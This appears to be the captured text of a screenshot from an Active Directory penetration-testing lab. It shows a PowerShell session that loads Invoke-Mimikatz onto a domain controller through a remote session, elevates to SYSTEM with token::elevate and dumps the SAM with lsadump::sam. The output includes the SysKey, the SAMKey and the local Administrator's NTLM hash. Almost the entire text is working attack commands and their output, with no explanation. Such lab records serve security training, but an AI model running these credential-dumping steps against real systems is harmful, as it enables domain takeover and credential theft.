 Select Administrator: C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe
[dcorp-dc.dollarcorp.moneycorp.local]: PS C:\Users\svcadmin\Documents>
[dcorp-dc.dollarcorp.moneycorp.local]: PS C:\Users\svcadmin\Documents> exit
PS C:\ad\tools> $sess
Id Name ComputerName ComputerType State ConfigurationName Availability
-- ---- ------------ ------------ ----- ----------------- ------------
1 Session1 dcorp-dc.dol... RemoteMachine Opened Microsoft.PowerShell Available
PS C:\ad\tools> Invoke-Command -FilePath C:\ad\tools\Invoke-Mimikatz.ps1 -Session $sess
PS C:\ad\tools> Enter-PSSession $sess
[dcorp-dc.dollarcorp.moneycorp.local]: PS C:\Users\svcadmin\Documents> Invoke-Mimikatz -Command '"token::elevate" "lsadump::sam"'
.#####. mimikatz 2.1.1 (x64) built on Nov 29 2018 12:37:56
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo) ** Kitten Edition **
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > http://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > http://pingcastle.com / http://mysmartlogon.com ***/
mimikatz(powershell) # token::elevate
Token Id : 0
User name :
SID name : NT AUTHORITY\SYSTEM
536 {0;000003e7} 1 D 18593 NT AUTHORITY\SYSTEM S-1-5-18 (04g,21p) Primary
-> Impersonated !
* Process Token : {0;02f97a9e} 0 D 49905044 dcorp\svcadmin S-1-5-21-1874506631-3219952063-538504511-1122 (12g,26p) Primary
* Thread Token : {0;000003e7} 1 D 50107918 NT AUTHORITY\SYSTEM S-1-5-18 (04g,21p) Impersonation (Delegation)
mimikatz(powershell) # lsadump::sam
Domain : DCORP-DC
SysKey : 85462b93fc25ee67bb07ad899096199b
Local SID : S-1-5-21-1752050383-1088309824-3131404450
SAMKey : 33e0913ef3886d77d5873060bcea1cfb
RID : 000001f4 (500)
User : Administrator
Hash NTLM: a102ad5753f4c441e3af31c97fad86fd
RID : 000001f5 (501)
User : Guest
RID : 000001f7 (503)
User : DefaultAccount
[dcorp-dc.dollarcorp.moneycorp.local]: PS C:\Users\svcadmin\Documents>